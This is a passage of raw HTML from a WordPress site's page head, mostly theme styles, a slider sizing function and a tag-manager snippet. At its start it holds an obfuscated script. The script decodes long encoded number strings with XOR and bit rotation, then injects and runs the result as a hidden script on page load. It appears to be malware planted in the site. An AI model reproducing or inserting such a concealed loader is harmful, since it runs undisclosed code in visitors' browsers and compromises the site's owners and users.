5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-21739 attachmentid-21739 attachment-jpeg wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="21739">
